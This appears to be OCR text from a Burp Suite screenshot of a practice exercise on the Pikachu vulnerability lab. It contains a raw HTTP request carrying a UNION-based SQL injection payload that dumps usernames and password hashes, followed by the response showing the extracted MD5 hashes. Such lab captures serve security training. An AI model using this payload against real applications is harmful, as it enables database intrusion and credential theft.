 Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: localhost
3 Content-Length: 104
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/pikachu/vul/sqli/sqli_id.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: PHPSESSID=6i8oqta9eccthq2k74h92rc906
20 Connection: close
21
22 id=-1 union select database(),group_concat(username,':',password) from
users
23 &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,pikachu
your email is:
admin:e10adc3949ba59abbe56e057f20f883e,pikachu:670b14728ad9902aecba32e22fa4f6bd,test